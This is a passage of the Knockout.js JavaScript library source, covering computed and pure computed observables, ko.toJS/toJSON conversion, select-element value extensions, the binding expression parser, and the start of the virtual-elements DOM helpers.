    if (state.disposeWhenNodeIsRemoved && computedObservable.isActive()) {
        ko.utils.domNodeDisposal.addDisposeCallback(state.disposeWhenNodeIsRemoved, state.domNodeDisposalCallback = function () {
            computedObservable.dispose();
        });
    }

    return computedObservable;
};

// Utility function that disposes a given dependencyTracking entry
function computedDisposeDependencyCallback(id, entryToDispose) {
    if (entryToDispose !== null && entryToDispose.dispose) {
        entryToDispose.dispose();
    }
}

// This function gets called each time a dependency is detected while evaluating a computed.
// It's factored out as a shared function to avoid creating unnecessary function instances during evaluation.
function computedBeginDependencyDetectionCallback(subscribable, id) {
    var computedObservable = this.computedObservable,
        state = computedObservable[computedState];
    if (!state.isDisposed) {
        if (this.disposalCount && this.disposalCandidates[id]) {
            // Don't want to dispose this subscription, as it's still being used
            computedObservable.addDependencyTracking(id, subscribable, this.disposalCandidates[id]);
            this.disposalCandidates[id] = null; // No need to actually delete the property - disposalCandidates is a transient object anyway
            --this.disposalCount;
        } else if (!state.dependencyTracking[id]) {
            // Brand new subscription - add it
            computedObservable.addDependencyTracking(id, subscribable, state.isSleeping ? { _target: subscribable } : computedObservable.subscribeToDependency(subscribable));
        }
        // If the observable we've accessed has a pending notification, ensure we get notified of the actual final value (bypass equality checks)
        if (subscribable._notificationIsPending) {
            subscribable._notifyNextChangeIfValueIsDifferent();
        }
    }
}

var computedFn = {
    "equalityComparer": valuesArePrimitiveAndEqual,
    getDependenciesCount: function () {
        return this[computedState].dependenciesCount;
    },
    addDependencyTracking: function (id, target, trackingObj) {
        if (this[computedState].pure && target === this) {
            throw Error("A 'pure' computed must not be called recursively");
        }

        this[computedState].dependencyTracking[id] = trackingObj;
        trackingObj._order = this[computedState].dependenciesCount++;
        trackingObj._version = target.getVersion();
    },
    haveDependenciesChanged: function () {
        var id, dependency, dependencyTracking = this[computedState].dependencyTracking;
        for (id in dependencyTracking) {
            if (dependencyTracking.hasOwnProperty(id)) {
                dependency = dependencyTracking[id];
                if ((this._evalDelayed && dependency._target._notificationIsPending) || dependency._target.hasChanged(dependency._version)) {
                    return true;
                }
            }
        }
    },
    markDirty: function () {
        // Process "dirty" events if we can handle delayed notifications
        if (this._evalDelayed && !this[computedState].isBeingEvaluated) {
            this._evalDelayed(false /*isChange*/);
        }
    },
    isActive: function () {
        var state = this[computedState];
        return state.isDirty || state.dependenciesCount > 0;
    },
    respondToChange: function () {
        // Ignore "change" events if we've already scheduled a delayed notification
        if (!this._notificationIsPending) {
            this.evaluatePossiblyAsync();
        } else if (this[computedState].isDirty) {
            this[computedState].isStale = true;
        }
    },
    subscribeToDependency: function (target) {
        if (target._deferUpdates && !this[computedState].disposeWhenNodeIsRemoved) {
            var dirtySub = target.subscribe(this.markDirty, this, 'dirty'),
                changeSub = target.subscribe(this.respondToChange, this);
            return {
                _target: target,
                dispose: function () {
                    dirtySub.dispose();
                    changeSub.dispose();
                }
            };
        } else {
            return target.subscribe(this.evaluatePossiblyAsync, this);
        }
    },
    evaluatePossiblyAsync: function () {
        var computedObservable = this,
            throttleEvaluationTimeout = computedObservable['throttleEvaluation'];
        if (throttleEvaluationTimeout && throttleEvaluationTimeout >= 0) {
            clearTimeout(this[computedState].evaluationTimeoutInstance);
            this[computedState].evaluationTimeoutInstance = ko.utils.setTimeout(function () {
                computedObservable.evaluateImmediate(true /*notifyChange*/);
            }, throttleEvaluationTimeout);
        } else if (computedObservable._evalDelayed) {
            computedObservable._evalDelayed(true /*isChange*/);
        } else {
            computedObservable.evaluateImmediate(true /*notifyChange*/);
        }
    },
    evaluateImmediate: function (notifyChange) {
        var computedObservable = this,
            state = computedObservable[computedState],
            disposeWhen = state.disposeWhen,
            changed = false;

        if (state.isBeingEvaluated) {
            // If the evaluation of a ko.computed causes side effects, it's possible that it will trigger its own re-evaluation.
            // This is not desirable (it's hard for a developer to realise a chain of dependencies might cause this, and they almost
            // certainly didn't intend infinite re-evaluations). So, for predictability, we simply prevent ko.computeds from causing
            // their own re-evaluation. Further discussion at https://github.com/SteveSanderson/knockout/pull/387
            return;
        }

        // Do not evaluate (and possibly capture new dependencies) if disposed
        if (state.isDisposed) {
            return;
        }

        if (state.disposeWhenNodeIsRemoved && !ko.utils.domNodeIsAttachedToDocument(state.disposeWhenNodeIsRemoved) || disposeWhen && disposeWhen()) {
            // See comment above about suppressDisposalUntilDisposeWhenReturnsFalse
            if (!state.suppressDisposalUntilDisposeWhenReturnsFalse) {
                computedObservable.dispose();
                return;
            }
        } else {
            // It just did return false, so we can stop suppressing now
            state.suppressDisposalUntilDisposeWhenReturnsFalse = false;
        }

        state.isBeingEvaluated = true;
        try {
            changed = this.evaluateImmediate_CallReadWithDependencyDetection(notifyChange);
        } finally {
            state.isBeingEvaluated = false;
        }

        if (!state.dependenciesCount) {
            computedObservable.dispose();
        }

        return changed;
    },
    evaluateImmediate_CallReadWithDependencyDetection: function (notifyChange) {
        // This function is really just part of the evaluateImmediate logic. You would never call it from anywhere else.
        // Factoring it out into a separate function means it can be independent of the try/catch block in evaluateImmediate,
        // which contributes to saving about 40% off the CPU overhead of computed evaluation (on V8 at least).

        var computedObservable = this,
            state = computedObservable[computedState],
            changed = false;

        // Initially, we assume that none of the subscriptions are still being used (i.e., all are candidates for disposal).
        // Then, during evaluation, we cross off any that are in fact still being used.
        var isInitial = state.pure ? undefined : !state.dependenciesCount,   // If we're evaluating when there are no previous dependencies, it must be the first time
            dependencyDetectionContext = {
                computedObservable: computedObservable,
                disposalCandidates: state.dependencyTracking,
                disposalCount: state.dependenciesCount
            };

        ko.dependencyDetection.begin({
            callbackTarget: dependencyDetectionContext,
            callback: computedBeginDependencyDetectionCallback,
            computed: computedObservable,
            isInitial: isInitial
        });

        state.dependencyTracking = {};
        state.dependenciesCount = 0;

        var newValue = this.evaluateImmediate_CallReadThenEndDependencyDetection(state, dependencyDetectionContext);

        if (computedObservable.isDifferent(state.latestValue, newValue)) {
            if (!state.isSleeping) {
                computedObservable["notifySubscribers"](state.latestValue, "beforeChange");
            }

            state.latestValue = newValue;
            if (DEBUG) computedObservable._latestValue = newValue;

            if (state.isSleeping) {
                computedObservable.updateVersion();
            } else if (notifyChange) {
                computedObservable["notifySubscribers"](state.latestValue);
            }

            changed = true;
        }

        if (isInitial) {
            computedObservable["notifySubscribers"](state.latestValue, "awake");
        }

        return changed;
    },
    evaluateImmediate_CallReadThenEndDependencyDetection: function (state, dependencyDetectionContext) {
        // This function is really part of the evaluateImmediate_CallReadWithDependencyDetection logic.
        // You'd never call it from anywhere else. Factoring it out means that evaluateImmediate_CallReadWithDependencyDetection
        // can be independent of try/finally blocks, which contributes to saving about 40% off the CPU
        // overhead of computed evaluation (on V8 at least).

        try {
            var readFunction = state.readFunction;
            return state.evaluatorFunctionTarget ? readFunction.call(state.evaluatorFunctionTarget) : readFunction();
        } finally {
            ko.dependencyDetection.end();

            // For each subscription no longer being used, remove it from the active subscriptions list and dispose it
            if (dependencyDetectionContext.disposalCount && !state.isSleeping) {
                ko.utils.objectForEach(dependencyDetectionContext.disposalCandidates, computedDisposeDependencyCallback);
            }

            state.isStale = state.isDirty = false;
        }
    },
    peek: function (evaluate) {
        // By default, peek won't re-evaluate, except while the computed is sleeping or to get the initial value when "deferEvaluation" is set.
        // Pass in true to evaluate if needed.
        var state = this[computedState];
        if ((state.isDirty && (evaluate || !state.dependenciesCount)) || (state.isSleeping && this.haveDependenciesChanged())) {
            this.evaluateImmediate();
        }
        return state.latestValue;
    },
    limit: function (limitFunction) {
        // Override the limit function with one that delays evaluation as well
        ko.subscribable['fn'].limit.call(this, limitFunction);
        this._evalIfChanged = function () {
            if (this[computedState].isStale) {
                this.evaluateImmediate();
            } else {
                this[computedState].isDirty = false;
            }
            return this[computedState].latestValue;
        };
        this._evalDelayed = function (isChange) {
            this._limitBeforeChange(this[computedState].latestValue);

            // Mark as dirty
            this[computedState].isDirty = true;
            if (isChange) {
                this[computedState].isStale = true;
            }

            // Pass the observable to the "limit" code, which will evaluate it when
            // it's time to do the notification.
            this._limitChange(this);
        };
    },
    dispose: function () {
        var state = this[computedState];
        if (!state.isSleeping && state.dependencyTracking) {
            ko.utils.objectForEach(state.dependencyTracking, function (id, dependency) {
                if (dependency.dispose)
                    dependency.dispose();
            });
        }
        if (state.disposeWhenNodeIsRemoved && state.domNodeDisposalCallback) {
            ko.utils.domNodeDisposal.removeDisposeCallback(state.disposeWhenNodeIsRemoved, state.domNodeDisposalCallback);
        }
        state.dependencyTracking = null;
        state.dependenciesCount = 0;
        state.isDisposed = true;
        state.isStale = false;
        state.isDirty = false;
        state.isSleeping = false;
        state.disposeWhenNodeIsRemoved = null;
    }
};

var pureComputedOverrides = {
    beforeSubscriptionAdd: function (event) {
        // If asleep, wake up the computed by subscribing to any dependencies.
        var computedObservable = this,
            state = computedObservable[computedState];
        if (!state.isDisposed && state.isSleeping && event == 'change') {
            state.isSleeping = false;
            if (state.isStale || computedObservable.haveDependenciesChanged()) {
                state.dependencyTracking = null;
                state.dependenciesCount = 0;
                if (computedObservable.evaluateImmediate()) {
                    computedObservable.updateVersion();
                }
            } else {
                // First put the dependencies in order
                var dependeciesOrder = [];
                ko.utils.objectForEach(state.dependencyTracking, function (id, dependency) {
                    dependeciesOrder[dependency._order] = id;
                });
                // Next, subscribe to each one
                ko.utils.arrayForEach(dependeciesOrder, function (id, order) {
                    var dependency = state.dependencyTracking[id],
                        subscription = computedObservable.subscribeToDependency(dependency._target);
                    subscription._order = order;
                    subscription._version = dependency._version;
                    state.dependencyTracking[id] = subscription;
                });
            }
            if (!state.isDisposed) {     // test since evaluating could trigger disposal
                computedObservable["notifySubscribers"](state.latestValue, "awake");
            }
        }
    },
    afterSubscriptionRemove: function (event) {
        var state = this[computedState];
        if (!state.isDisposed && event == 'change' && !this.hasSubscriptionsForEvent('change')) {
            ko.utils.objectForEach(state.dependencyTracking, function (id, dependency) {
                if (dependency.dispose) {
                    state.dependencyTracking[id] = {
                        _target: dependency._target,
                        _order: dependency._order,
                        _version: dependency._version
                    };
                    dependency.dispose();
                }
            });
            state.isSleeping = true;
            this["notifySubscribers"](undefined, "asleep");
        }
    },
    getVersion: function () {
        // Because a pure computed is not automatically updated while it is sleeping, we can't
        // simply return the version number. Instead, we check if any of the dependencies have
        // changed and conditionally re-evaluate the computed observable.
        var state = this[computedState];
        if (state.isSleeping && (state.isStale || this.haveDependenciesChanged())) {
            this.evaluateImmediate();
        }
        return ko.subscribable['fn'].getVersion.call(this);
    }
};

var deferEvaluationOverrides = {
    beforeSubscriptionAdd: function (event) {
        // This will force a computed with deferEvaluation to evaluate when the first subscription is registered.
        if (event == 'change' || event == 'beforeChange') {
            this.peek();
        }
    }
};

// Note that for browsers that don't support proto assignment, the
// inheritance chain is created manually in the ko.computed constructor
if (ko.utils.canSetPrototype) {
    ko.utils.setPrototypeOf(computedFn, ko.subscribable['fn']);
}

// Set the proto chain values for ko.hasPrototype
var protoProp = ko.observable.protoProperty; // == "__ko_proto__"
ko.computed[protoProp] = ko.observable;
computedFn[protoProp] = ko.computed;

ko.isComputed = function (instance) {
    return ko.hasPrototype(instance, ko.computed);
};

ko.isPureComputed = function (instance) {
    return ko.hasPrototype(instance, ko.computed)
        && instance[computedState] && instance[computedState].pure;
};

ko.exportSymbol('computed', ko.computed);
ko.exportSymbol('dependentObservable', ko.computed);    // export ko.dependentObservable for backwards compatibility (1.x)
ko.exportSymbol('isComputed', ko.isComputed);
ko.exportSymbol('isPureComputed', ko.isPureComputed);
ko.exportSymbol('computed.fn', computedFn);
ko.exportProperty(computedFn, 'peek', computedFn.peek);
ko.exportProperty(computedFn, 'dispose', computedFn.dispose);
ko.exportProperty(computedFn, 'isActive', computedFn.isActive);
ko.exportProperty(computedFn, 'getDependenciesCount', computedFn.getDependenciesCount);

ko.pureComputed = function (evaluatorFunctionOrOptions, evaluatorFunctionTarget) {
    if (typeof evaluatorFunctionOrOptions === 'function') {
        return ko.computed(evaluatorFunctionOrOptions, evaluatorFunctionTarget, {'pure':true});
    } else {
        evaluatorFunctionOrOptions = ko.utils.extend({}, evaluatorFunctionOrOptions);   // make a copy of the parameter object
        evaluatorFunctionOrOptions['pure'] = true;
        return ko.computed(evaluatorFunctionOrOptions, evaluatorFunctionTarget);
    }
}
ko.exportSymbol('pureComputed', ko.pureComputed);

(function() {
    var maxNestedObservableDepth = 10; // Escape the (unlikely) pathalogical case where an observable's current value is itself (or similar reference cycle)

    ko.toJS = function(rootObject) {
        if (arguments.length == 0)
            throw new Error("When calling ko.toJS, pass the object you want to convert.");

        // We just unwrap everything at every level in the object graph
        return mapJsObjectGraph(rootObject, function(valueToMap) {
            // Loop because an observable's value might in turn be another observable wrapper
            for (var i = 0; ko.isObservable(valueToMap) && (i < maxNestedObservableDepth); i++)
                valueToMap = valueToMap();
            return valueToMap;
        });
    };

    ko.toJSON = function(rootObject, replacer, space) {     // replacer and space are optional
        var plainJavaScriptObject = ko.toJS(rootObject);
        return ko.utils.stringifyJson(plainJavaScriptObject, replacer, space);
    };

    function mapJsObjectGraph(rootObject, mapInputCallback, visitedObjects) {
        visitedObjects = visitedObjects || new objectLookup();

        rootObject = mapInputCallback(rootObject);
        var canHaveProperties = (typeof rootObject == "object") && (rootObject !== null) && (rootObject !== undefined) && (!(rootObject instanceof RegExp)) && (!(rootObject instanceof Date)) && (!(rootObject instanceof String)) && (!(rootObject instanceof Number)) && (!(rootObject instanceof Boolean));
        if (!canHaveProperties)
            return rootObject;

        var outputProperties = rootObject instanceof Array ? [] : {};
        visitedObjects.save(rootObject, outputProperties);

        visitPropertiesOrArrayEntries(rootObject, function(indexer) {
            var propertyValue = mapInputCallback(rootObject[indexer]);

            switch (typeof propertyValue) {
                case "boolean":
                case "number":
                case "string":
                case "function":
                    outputProperties[indexer] = propertyValue;
                    break;
                case "object":
                case "undefined":
                    var previouslyMappedValue = visitedObjects.get(propertyValue);
                    outputProperties[indexer] = (previouslyMappedValue !== undefined)
                        ? previouslyMappedValue
                        : mapJsObjectGraph(propertyValue, mapInputCallback, visitedObjects);
                    break;
            }
        });

        return outputProperties;
    }

    function visitPropertiesOrArrayEntries(rootObject, visitorCallback) {
        if (rootObject instanceof Array) {
            for (var i = 0; i < rootObject.length; i++)
                visitorCallback(i);

            // For arrays, also respect toJSON property for custom mappings (fixes #278)
            if (typeof rootObject['toJSON'] == 'function')
                visitorCallback('toJSON');
        } else {
            for (var propertyName in rootObject) {
                visitorCallback(propertyName);
            }
        }
    };

    function objectLookup() {
        this.keys = [];
        this.values = [];
    };

    objectLookup.prototype = {
        constructor: objectLookup,
        save: function(key, value) {
            var existingIndex = ko.utils.arrayIndexOf(this.keys, key);
            if (existingIndex >= 0)
                this.values[existingIndex] = value;
            else {
                this.keys.push(key);
                this.values.push(value);
            }
        },
        get: function(key) {
            var existingIndex = ko.utils.arrayIndexOf(this.keys, key);
            return (existingIndex >= 0) ? this.values[existingIndex] : undefined;
        }
    };
})();

ko.exportSymbol('toJS', ko.toJS);
ko.exportSymbol('toJSON', ko.toJSON);
(function () {
    var hasDomDataExpandoProperty = '__ko__hasDomDataOptionValue__';

    // Normally, SELECT elements and their OPTIONs can only take value of type 'string' (because the values
    // are stored on DOM attributes). ko.selectExtensions provides a way for SELECTs/OPTIONs to have values
    // that are arbitrary objects. This is very convenient when implementing things like cascading dropdowns.
    ko.selectExtensions = {
        readValue : function(element) {
            switch (ko.utils.tagNameLower(element)) {
                case 'option':
                    if (element[hasDomDataExpandoProperty] === true)
                        return ko.utils.domData.get(element, ko.bindingHandlers.options.optionValueDomDataKey);
                    return ko.utils.ieVersion <= 7
                        ? (element.getAttributeNode('value') && element.getAttributeNode('value').specified ? element.value : element.text)
                        : element.value;
                case 'select':
                    return element.selectedIndex >= 0 ? ko.selectExtensions.readValue(element.options[element.selectedIndex]) : undefined;
                default:
                    return element.value;
            }
        },

        writeValue: function(element, value, allowUnset) {
            switch (ko.utils.tagNameLower(element)) {
                case 'option':
                    switch(typeof value) {
                        case "string":
                            ko.utils.domData.set(element, ko.bindingHandlers.options.optionValueDomDataKey, undefined);
                            if (hasDomDataExpandoProperty in element) { // IE <= 8 throws errors if you delete non-existent properties from a DOM node
                                delete element[hasDomDataExpandoProperty];
                            }
                            element.value = value;
                            break;
                        default:
                            // Store arbitrary object using DomData
                            ko.utils.domData.set(element, ko.bindingHandlers.options.optionValueDomDataKey, value);
                            element[hasDomDataExpandoProperty] = true;

                            // Special treatment of numbers is just for backward compatibility. KO 1.2.1 wrote numerical values to element.value.
                            element.value = typeof value === "number" ? value : "";
                            break;
                    }
                    break;
                case 'select':
                    if (value === "" || value === null)       // A blank string or null value will select the caption
                        value = undefined;
                    var selection = -1;
                    for (var i = 0, n = element.options.length, optionValue; i < n; ++i) {
                        optionValue = ko.selectExtensions.readValue(element.options[i]);
                        // Include special check to handle selecting a caption with a blank string value
                        if (optionValue == value || (optionValue == "" && value === undefined)) {
                            selection = i;
                            break;
                        }
                    }
                    if (allowUnset || selection >= 0 || (value === undefined && element.size > 1)) {
                        element.selectedIndex = selection;
                    }
                    break;
                default:
                    if ((value === null) || (value === undefined))
                        value = "";
                    element.value = value;
                    break;
            }
        }
    };
})();

ko.exportSymbol('selectExtensions', ko.selectExtensions);
ko.exportSymbol('selectExtensions.readValue', ko.selectExtensions.readValue);
ko.exportSymbol('selectExtensions.writeValue', ko.selectExtensions.writeValue);
ko.expressionRewriting = (function () {
    var javaScriptReservedWords = ["true", "false", "null", "undefined"];

    // Matches something that can be assigned to--either an isolated identifier or something ending with a property accessor
    // This is designed to be simple and avoid false negatives, but could produce false positives (e.g., a+b.c).
    // This also will not properly handle nested brackets (e.g., obj1[obj2['prop']]; see #911).
    var javaScriptAssignmentTarget = /^(?:[$_a-z][$\w]*|(.+)(\.\s*[$_a-z][$\w]*|\[.+\]))$/i;

    function getWriteableValue(expression) {
        if (ko.utils.arrayIndexOf(javaScriptReservedWords, expression) >= 0)
            return false;
        var match = expression.match(javaScriptAssignmentTarget);
        return match === null ? false : match[1] ? ('Object(' + match[1] + ')' + match[2]) : expression;
    }

    // The following regular expressions will be used to split an object-literal string into tokens

        // These two match strings, either with double quotes or single quotes
    var stringDouble = '"(?:[^"\\\\]|\\\\.)*"',
        stringSingle = "'(?:[^'\\\\]|\\\\.)*'",
        // Matches a regular expression (text enclosed by slashes), but will also match sets of divisions
        // as a regular expression (this is handled by the parsing loop below).
        stringRegexp = '/(?:[^/\\\\]|\\\\.)*/\w*',
        // These characters have special meaning to the parser and must not appear in the middle of a
        // token, except as part of a string.
        specials = ',"\'{}()/:[\\]',
        // Match text (at least two characters) that does not contain any of the above special characters,
        // although some of the special characters are allowed to start it (all but the colon and comma).
        // The text can contain spaces, but leading or trailing spaces are skipped.
        everyThingElse = '[^\\s:,/][^' + specials + ']*[^\\s' + specials + ']',
        // Match any non-space character not matched already. This will match colons and commas, since they're
        // not matched by "everyThingElse", but will also match any other single character that wasn't already
        // matched (for example: in "a: 1, b: 2", each of the non-space characters will be matched by oneNotSpace).
        oneNotSpace = '[^\\s]',

        // Create the actual regular expression by or-ing the above strings. The order is important.
        bindingToken = RegExp(stringDouble + '|' + stringSingle + '|' + stringRegexp + '|' + everyThingElse + '|' + oneNotSpace, 'g'),

        // Match end of previous token to determine whether a slash is a division or regex.
        divisionLookBehind = /[\])"'A-Za-z0-9_$]+$/,
        keywordRegexLookBehind = {'in':1,'return':1,'typeof':1};

    function parseObjectLiteral(objectLiteralString) {
        // Trim leading and trailing spaces from the string
        var str = ko.utils.stringTrim(objectLiteralString);

        // Trim braces '{' surrounding the whole object literal
        if (str.charCodeAt(0) === 123) str = str.slice(1, -1);

        // Split into tokens
        var result = [], toks = str.match(bindingToken), key, values = [], depth = 0;

        if (toks) {
            // Append a comma so that we don't need a separate code block to deal with the last item
            toks.push(',');

            for (var i = 0, tok; tok = toks[i]; ++i) {
                var c = tok.charCodeAt(0);
                // A comma signals the end of a key/value pair if depth is zero
                if (c === 44) { // ","
                    if (depth <= 0) {
                        result.push((key && values.length) ? {key: key, value: values.join('')} : {'unknown': key || values.join('')});
                        key = depth = 0;
                        values = [];
                        continue;
                    }
                // Simply skip the colon that separates the name and value
                } else if (c === 58) { // ":"
                    if (!depth && !key && values.length === 1) {
                        key = values.pop();
                        continue;
                    }
                // A set of slashes is initially matched as a regular expression, but could be division
                } else if (c === 47 && i && tok.length > 1) {  // "/"
                    // Look at the end of the previous token to determine if the slash is actually division
                    var match = toks[i-1].match(divisionLookBehind);
                    if (match && !keywordRegexLookBehind[match[0]]) {
                        // The slash is actually a division punctuator; re-parse the remainder of the string (not including the slash)
                        str = str.substr(str.indexOf(tok) + 1);
                        toks = str.match(bindingToken);
                        toks.push(',');
                        i = -1;
                        // Continue with just the slash
                        tok = '/';
                    }
                // Increment depth for parentheses, braces, and brackets so that interior commas are ignored
                } else if (c === 40 || c === 123 || c === 91) { // '(', '{', '['
                    ++depth;
                } else if (c === 41 || c === 125 || c === 93) { // ')', '}', ']'
                    --depth;
                // The key will be the first token; if it's a string, trim the quotes
                } else if (!key && !values.length && (c === 34 || c === 39)) { // '"', "'"
                    tok = tok.slice(1, -1);
                }
                values.push(tok);
            }
        }
        return result;
    }

    // Two-way bindings include a write function that allow the handler to update the value even if it's not an observable.
    var twoWayBindings = {};

    function preProcessBindings(bindingsStringOrKeyValueArray, bindingOptions) {
        bindingOptions = bindingOptions || {};

        function processKeyValue(key, val) {
            var writableVal;
            function callPreprocessHook(obj) {
                return (obj && obj['preprocess']) ? (val = obj['preprocess'](val, key, processKeyValue)) : true;
            }
            if (!bindingParams) {
                if (!callPreprocessHook(ko['getBindingHandler'](key)))
                    return;

                if (twoWayBindings[key] && (writableVal = getWriteableValue(val))) {
                    // For two-way bindings, provide a write method in case the value
                    // isn't a writable observable.
                    propertyAccessorResultStrings.push("'" + key + "':function(_z){" + writableVal + "=_z}");
                }
            }
            // Values are wrapped in a function so that each value can be accessed independently
            if (makeValueAccessors) {
                val = 'function(){return ' + val + ' }';
            }
            resultStrings.push("'" + key + "':" + val);
        }

        var resultStrings = [],
            propertyAccessorResultStrings = [],
            makeValueAccessors = bindingOptions['valueAccessors'],
            bindingParams = bindingOptions['bindingParams'],
            keyValueArray = typeof bindingsStringOrKeyValueArray === "string" ?
                parseObjectLiteral(bindingsStringOrKeyValueArray) : bindingsStringOrKeyValueArray;

        ko.utils.arrayForEach(keyValueArray, function(keyValue) {
            processKeyValue(keyValue.key || keyValue['unknown'], keyValue.value);
        });

        if (propertyAccessorResultStrings.length)
            processKeyValue('_ko_property_writers', "{" + propertyAccessorResultStrings.join(",") + " }");

        return resultStrings.join(",");
    }

    return {
        bindingRewriteValidators: [],

        twoWayBindings: twoWayBindings,

        parseObjectLiteral: parseObjectLiteral,

        preProcessBindings: preProcessBindings,

        keyValueArrayContainsKey: function(keyValueArray, key) {
            for (var i = 0; i < keyValueArray.length; i++)
                if (keyValueArray[i]['key'] == key)
                    return true;
            return false;
        },

        // Internal, private KO utility for updating model properties from within bindings
        // property:            If the property being updated is (or might be) an observable, pass it here
        //                      If it turns out to be a writable observable, it will be written to directly
        // allBindings:         An object with a get method to retrieve bindings in the current execution context.
        //                      This will be searched for a '_ko_property_writers' property in case you're writing to a non-observable
        // key:                 The key identifying the property to be written. Example: for { hasFocus: myValue }, write to 'myValue' by specifying the key 'hasFocus'
        // value:               The value to be written
        // checkIfDifferent:    If true, and if the property being written is a writable observable, the value will only be written if
        //                      it is !== existing value on that writable observable
        writeValueToProperty: function(property, allBindings, key, value, checkIfDifferent) {
            if (!property || !ko.isObservable(property)) {
                var propWriters = allBindings.get('_ko_property_writers');
                if (propWriters && propWriters[key])
                    propWriters[key](value);
            } else if (ko.isWriteableObservable(property) && (!checkIfDifferent || property.peek() !== value)) {
                property(value);
            }
        }
    };
})();

ko.exportSymbol('expressionRewriting', ko.expressionRewriting);
ko.exportSymbol('expressionRewriting.bindingRewriteValidators', ko.expressionRewriting.bindingRewriteValidators);
ko.exportSymbol('expressionRewriting.parseObjectLiteral', ko.expressionRewriting.parseObjectLiteral);
ko.exportSymbol('expressionRewriting.preProcessBindings', ko.expressionRewriting.preProcessBindings);

// Making bindings explicitly declare themselves as "two way" isn't ideal in the long term (it would be better if
// all bindings could use an official 'property writer' API without needing to declare that they might). However,
// since this is not, and has never been, a public API (_ko_property_writers was never documented), it's acceptable
// as an internal implementation detail in the short term.
// For those developers who rely on _ko_property_writers in their custom bindings, we expose _twoWayBindings as an
// undocumented feature that makes it relatively easy to upgrade to KO 3.0. However, this is still not an official
// public API, and we reserve the right to remove it at any time if we create a real public property writers API.
ko.exportSymbol('expressionRewriting._twoWayBindings', ko.expressionRewriting.twoWayBindings);

// For backward compatibility, define the following aliases. (Previously, these function names were misleading because
// they referred to JSON specifically, even though they actually work with arbitrary JavaScript object literal expressions.)
ko.exportSymbol('jsonExpressionRewriting', ko.expressionRewriting);
ko.exportSymbol('jsonExpressionRewriting.insertPropertyAccessorsIntoJson', ko.expressionRewriting.preProcessBindings);
(function() {
    // "Virtual elements" is an abstraction on top of the usual DOM API which understands the notion that comment nodes
    // may be used to represent hierarchy (in addition to the DOM's natural hierarchy).
    // If you call the DOM-manipulating functions on ko.virtualElements, you will be able to read and write the state
    // of that virtual hierarchy
    //
    // The point of all this is to support containerless templates (e.g., <!-- ko foreach:someCollection -->blah<!-- /ko -->)
    // without having to scatter special cases all over the binding and templating code.

    // IE 9 cannot reliably read the "nodeValue" property of a comment node (see https://github.com/SteveSanderson/knockout/issues/186)
    // but it does give them a nonstandard alternative property called "text" that it can read reliably. Other browsers don't have that property.
    // So, use node.text where available, and node.nodeValue elsewhere
    var commentNodesHaveTextProperty = document && document.createComment("test").text === "<!--test-->";

    var startCommentRegex = commentNodesHaveTextProperty ? /^<!--\s*ko(?:\s+([\s\S]+))?\s*-->$/ : /^\s*ko(?:\s+([\s\S]+))?\s*$/;
    var endCommentRegex =   commentNodesHaveTextProperty ? /^<!--\s*\/ko\s*-->$/ : /^\s*\/ko\s*$/;
    var htmlTagsWithOptionallyClosingChildren = { 'ul': true, 'ol': true };

    function isStartComment(node) {
        return (node.nodeType == 8) && startCommentRegex.test(commentNodesHaveTextProperty ? node.text : node.nodeValue);
    }

    function isEndComment(node) {
        return (node.nodeType == 8) && endCommentRegex.test(commentNodesHaveTextProperty ? node.text : node.nodeValue);
    }

    function getVirtualChildren(startComment, allowUnbalanced) {
        var currentNode = startComment;
        var depth = 1;
        var children = [];
        while (currentNode = currentNode.nextSibling) {
            if (isEndComment(currentNode)) {
                depth--;
                if (depth === 0)
                    return children;
            }

            children.push(currentNode);

            if (isStartComment(currentNode))
                depth++;
        }
        if (!allowUnbalanced)
            throw new Error("Cannot find closing comment tag to match: " + startComment.nodeValue);
        return null;
    }

    function getMatchingEndComment(startComment, allowUnbalanced) {
        var allVirtualChildren = getVirtualChildren(startComment, allowUnbalanced);
        if (allVirtualChildren) {
            if (allVirtualChildren.length > 0)
                return allVirtualChildren[allVirtualChildren.length - 1].nextSibling;
            return startComment.nextSibling;
        } else
            return null; // Must have no matching end comment, and allowUnbalanced is true
    }

    function getUnbalancedChildTags(node) {
        // e.g., from <div>OK</div><!-- ko blah --><span>Another</span>, returns: <!-- ko blah --><span>Another</span>
        //       from <div>OK</div><!-- /ko --><!-- /ko -->,             returns: <!-- /ko --><!-- /ko -->
        var childNode = node.firstChild, captureRemaining = null;
        if (childNode) {
            do {
                if (captureRemaining)                   // We already hit an unbalanced node and are now just scooping up all subsequent nodes
                    captureRemaining.push(childNode);
                else if (isStartComment(childNode)) {
                    var matchingEndComment = getMatchingEndComment(childNode, /* allowUnbalanced: */ true);
                    if (matchingEndComment)             // It's a balanced tag, so skip immediately to the end of this virtual set
                        childNode = matchingEndComment;
                    else
                        captureRemaining = [childNode]; // It's unbalanced, so start capturing from this point
                } else if (isEndComment(childNode)) {
                    captureRemaining = [childNode];     // It's unbalanced (if it wasn't, we'd have skipped over it already), so start capturing
                }
            } while (childNode = childNode.nextSibling);
        }
        return captureRemaining;
    }

    ko.virtualElements = {
        allowedBindings: {},

        childNodes: function(node) {
            return isStartComment(node) ? getVirtualChildren(node) : node.childNodes;
        },

        emptyNode: function(node) {
            if (!isStartComment(node))
                ko.utils.emptyDomNode(node);
            else {
                var virtualChildren = ko.virtualElements.childNodes(node);
                for (var i = 0, j = virtualChildren.length; i < j; i++)
                    ko.removeNode(virtualChildren[i]);
            }
        },

        setDomNodeChildren: function(node, childNodes) {
            if (!isStartComment(node))
                ko.utils.setDomNodeChildren(node, childNodes);
            else {
                ko.virtualElements.emptyNode(node);
                var endCommentNode = node.nextSibling; // Must be the next sibling, as we just emptied the children
                for (var i = 0, j = childNodes.length; i < j; i++)
                    endCommentNode.parentNode.insertBefore(childNodes[i], endCommentNode);
            }
        },

        prepend: function(containerNode, nodeToPrepend) {
            if (!isStartComment(containerNode)) {
                if (containerNode.firstChild)
                    containerNode.insertBefore(nodeToPrepend, containerNode.firstChild);
                else
                    containerNode.appendChild(nodeToPrepend);
            } else {
                // Start comments must always have a parent and at least one following sibling (the end comment)
                containerNode.parentNode.insertBefore(nodeToPrepend, containerNode.nextSibling);
            }
        },

        insertAfter: function(containerNode, nodeToInsert, insertAfterNode) {
            if (!insertAfterNode) {
                ko.virtualElements.prepend(containerNode, nodeToInsert);
            } else if (!isStartComment(containerNode)) {
                // Insert after insertion point
                if (insertAfterNode.nextSibling)
                    containerNode.insertBefore(nodeToInsert, insertAfterNode.nextSibling);
                else
                    containerNode.appendChild(nodeToInsert);
            } else {
                // Children of start comments must always have a parent and at least one following sibling (the end comment)
                containerNode.parentNode.insertBefore(nodeToInsert, insertAfterNode.nextSibling);
            }
        },

        firstChild: function(node) {
